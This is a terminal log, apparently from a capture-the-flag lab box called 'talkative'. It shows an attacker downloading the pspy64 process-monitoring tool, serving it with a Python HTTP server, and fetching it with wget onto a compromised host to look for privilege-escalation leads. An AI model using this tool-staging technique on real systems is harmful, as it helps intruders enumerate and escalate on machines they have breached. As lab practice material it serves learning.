 saul@talkative:~$ cd /tmp
cd /tmp
saul@talkative:/tmp$ wget http://10.10.14.12:9999/pspy64
wget http://10.10.14.12:9999/pspy64
--2022-08-27 03:27:57--  http://10.10.14.12:9999/pspy64
Connecting to 10.10.14.12:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64              100%[===================>]   2.94M   211KB/s    in 16s
2022-08-27 03:28:13 (189 KB/s) - ‘pspy64’ saved [3078592/3078592]
saul@talkative:/tmp$
python3 -m http.server 9999 238x25
niko@kali  ~/talkativenuevo  wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64
--2022-08-26 23:27:21--  https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64
Resolviendo github.com (github.com)... 20.201.28.151
Conectando con github.com (github.com)[20.201.28.151]:443... conectado.
Petición HTTP enviada, esperando respuesta... 302 Found
Localización: https://objects.githubusercontent.com/github-production-release-asset-2e65be/120821432/d54f2200-c51c-11e9-8d82-f178cd27b2cb?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20220827%2Fus-east-1%2Fs3%2
Faws4_request&X-Amz-Date=20220827T032722Z&X-Amz-Expires=300&X-Amz-Signature=08b18e439ab2930bd192fe051c5c256d9dcc0065da567125c1ecc54a2499f589&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=120821432&response-content-disposition=attac
hment%3B%20filename%3Dpspy64&response-content-type=application%2Foctet-stream [siguiendo]
--2022-08-26 23:27:22--  https://objects.githubusercontent.com/github-production-release-asset-2e65be/120821432/d54f2200-c51c-11e9-8d82-f178cd27b2cb?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20220827%2Fus-ea
st-1%2Fs3%2Faws4_request&X-Amz-Date=20220827T032722Z&X-Amz-Expires=300&X-Amz-Signature=08b18e439ab2930bd192fe051c5c256d9dcc0065da567125c1ecc54a2499f589&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=120821432&response-content-dispos
ition=attachment%3B%20filename%3Dpspy64&response-content-type=application%2Foctet-stream
Resolviendo objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.109.133, ...
Conectando con objects.githubusercontent.com (objects.githubusercontent.com)[185.199.111.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 3078592 (2,9M) [application/octet-stream]
Grabando a: «pspy64»
pspy64                                                      100%[=========================================================================================================================================>]   2,94M  --.-KB/s    en 0,1s
2022-08-26 23:27:23 (22,3 MB/s) - «pspy64» guardado [3078592/3078592]
niko@kali  ~/talkativenuevo  python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
10.10.11.155 - - [26/Aug/2022 23:27:58] "GET /pspy64 HTTP/1.1" 200 -